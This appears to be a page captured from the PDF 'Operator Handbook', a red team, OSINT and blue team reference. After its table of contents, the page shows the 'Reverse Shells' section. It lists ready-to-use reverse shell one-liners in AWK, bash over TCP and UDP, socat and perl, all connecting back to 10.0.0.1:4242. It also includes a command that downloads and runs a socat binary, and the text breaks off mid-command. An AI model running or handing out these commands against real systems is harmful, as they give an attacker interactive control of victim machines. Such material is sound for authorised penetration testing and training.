 270 of 437

Operator Handbook: Red Team + OSINT + Blue Team Reference
Operator Handbook.pdf

120%

Cover 1
Copyright 3
InfoSec Twitter Acknowledgement 4
Health & Wellness 7
Table of Contents 9
A 13
ADB 14
Android Resources 17
Ansible 17
AWS CLI 21
AWS Defend 28
AWS Exploit 31
AWS Hardening 36
AWS Terms 36
AWS Tricks 38
Azure CLI 40
Azure Defend 45
Azure Exploit 45
Azure Hardening 49
Azure Terms 49
Azure Tricks 49
B 50
C 53
D 60
F 66
Flamingo 66
Frida 68
G 71
H 91
I 93
J 105
Jenkins Exploits 105
John the Ripper 106
jq 107
K 109
L 120
M 156
N 211
O 225
P 244
R 264
Regex 264
Responder 269
Reverse Shells 270
S 277
T 295
U 311
V 315
W 321
Y 431

R R

REVERSE SHELLS

| RED TEAM | C2 | WINDOWS/LINUX/MacOS |
|---|---|---|

Various methods to establish a reverse shell on target host.

AWK

awk 'BEGIN {s = "/inet/tcp/0/10.0.0.1/4242"; while(42) { do{ printf "shell>" |& s; s |& getline c; if(c){ while ((c |& getline) > 0) print $0 |& s; close(c); } } while(c != "exit") close(s); }}' /dev/null

BASH TCP

bash -i >& /dev/tcp/10.0.0.1/4242 0>&1

0<&196;exec 196<>/dev/tcp/10.0.0.1/4242; sh <&196 >&196 2>&196

BASH UDP

Victim:

sh -i >& /dev/udp/10.0.0.1/4242 0>&1

Listener:

269

nc -u -lvp 4242

SOCAT

user@attack$ socat file:`tty`,raw,echo=0 TCP-L:4242
user@victim$ /tmp/socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.0.0.1:4242

user@victim$ wget -q https://github.com/andrew-d/static-binaries/raw/master/binaries/linux/x86_64/socat -O /tmp/socat;
chmod +x /tmp/socat; /tmp/socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.0.0.1:4242

PERL

perl -e 'use Socket;$i="10.0.0.1";$p=4242;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'

perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"10.0.0.1:4242");STDIN->fdopen($c,r);$~-